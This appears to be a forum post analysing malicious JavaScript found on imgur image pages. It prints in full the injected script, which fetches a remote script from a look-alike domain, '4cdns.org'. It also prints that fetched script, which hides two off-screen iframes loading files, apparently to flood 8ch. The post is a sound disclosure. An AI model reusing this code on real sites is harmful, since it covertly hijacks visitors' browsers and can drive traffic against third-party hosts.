 // The javascript embedded on the page
if (localStorage.axni=='4') {
    window.location='http://i.imgur.com/SVDl8yx.jpg';
} else {
    if ((window.location.protocol=='https:')&&(localStorage.axni!='3')){
        localStorage.axni='3';
        window.location='http://i.imgur.com/uMXnFdP.jpg';
    } else {
        localStorage.axni='4';
        var o = document.createElement('script');
        o.src = '//4cdns.org/pm.js';
        o.type = 'text/javascript';
        document.getElementsByTagName('head')[0].appendChild(o);
    }
}
// The content of pm.js
var htpr = 'http';
if ((""+window.location.protocol.toLowerCase()).indexOf('https') >= 0) {
    htpr = 'https';
};
var ii=document.createElement('iframe');
var ii2=document.createElement('iframe');
ii.style.position='absolute';
ii2.style.position='absolute';
ii.style.left='-980px';
ii.style.top='-980px';
ii2.style.left=ii2.style.top='-980px';
ii.width=300;
ii.height=100;
ii2.width=300;
ii2.height=100;
if (htpr == 'https') {
    ii.src='https://4cdns.org/ss/image/title/14.jpg';
    ii2.src = 'https://media.8ch.net/pokepaws/src/1442859661665.swf';
} else {
    ii.src='http://4cdns.org/image/title/14.jpg';
    ii2.src = 'http://media.8ch.net/pokepaws/src/1442859661665.swf';
};
document.body.appendChild(ii);document.body.appendChild(ii2);
Imgur is doing something very fishy with some 4chan screencaps uploaded to their site.
While looking at some of the posts over at r/4chan, I was seeing a strange redirect and the background was black
instead of white.
For example this url https://i.imgur.com/uMXnFdP.jpg (taken from r/4chan) will load a page with the original
uploaded image, but the image itself is actually inlined base64 data and there is some javascript after that.
See the first piece of code in my image for that code.
This javascript will store the variable 'axni' in the localStorage.
It seems to redirect to a normal image after you manually reload the page, maybe to reduce suspicions.
If on https, redirect to the http version of the page.
When the axni was not already set to 4, set it to 4 and load some script from "4cdns.org". Notice that this is
not the cdn used by 4chan, which is "4cdn.org".
The "4cdns.org/pm.js" script will by empty when entered directly into your browser. I think it needs the referrer
to be set.
The contents of the pm.js file is the second piece of code in my image.
First it does some check if its on https or not, and sets htpr accordingly to "https" or "http".
Then it creates two iframes, moved 980 pixels off the screen, invisible to the user.
Then it loads up the two files in the iframes depending on the htpr value.
So what's the result?
An user of reddit browsing r/4chan will unknowingly load two files in two iframes when clicking an imgur image,
one sfw file (142 KB) from 8ch and some jpeg that's on the same host that hosts the second script file.
Thoughts?
The code is of very low quality. 8ch is down right now, might be the result of this 'ddos'.
I've seen this behavior happening since yesterday, but just now bothered to look into it. It's strange no one has
said anything about this yet. I think the best place to share this was here, I don't know who else to inform.